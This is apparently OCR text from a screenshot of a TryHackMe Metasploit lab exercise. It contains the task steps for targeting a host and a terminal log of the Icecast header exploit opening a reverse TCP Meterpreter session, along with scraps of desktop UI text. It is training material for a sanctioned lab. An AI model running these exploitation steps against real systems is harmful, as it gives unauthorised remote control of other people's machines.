 TryHackMe | Metasploit
New Tab
cant ping my victim machine try
tryhackme.com/room/rpmetasploit
to select it again.
No answer needed
Correct Answer
One last step before we can run our exploit. Run the command
set RHOSTS 10.10.28.12 to tell Metasploit which target to attack.
No answer needed
Correct Answer
Once you're set those variables correctly, run the exploit now via either the
command exploit or the command run -j to run this as a job.
No answer needed
Correct Answer
Once we've started this, we can check all of the jobs running on the system by
running the command jobs
No answer needed
Completed
After we've established our connection in the next task, we can list all of our
sessions using the command sessions . Similarly, we can interact with a target
session using the command sessions -i SESSION_NUMBER
No answer needed
Completed
Task 6 We're in, now what?
Application Sat 21 Aug, 00:38 AttackBox IP:10.10.217.65
root@ip-10-10-217-65: ~
File Edit View Search Terminal Help
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 10.10.217.65:4444
msf5 exploit(windows/http/icecast_header) > [*] Sending stage (176195 byt
es) to 10.10.28.12
[*] Meterpreter session 1 opened (10.10.217.65:4444 -> 10.10.28.12:49223)
at 2021-08-21 00:34:49 +0100
jobs
Jobs
====
No active jobs.
msf5 exploit(windows/http/icecast_header) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/windows Dark-PC\Dark @ DARK-PC 10.10.217.65
:4444 -> 10.10.28.12:49223 (10.10.28.12)
msf5 exploit(windows/http/icecast_header) > sessions -i 1
[*] Starting interaction with 1...
meterpreter >
THM AttackBox
25m 31s
Type here to search
17°C Mostly cloudy
2:38 AM
8/21/2021
6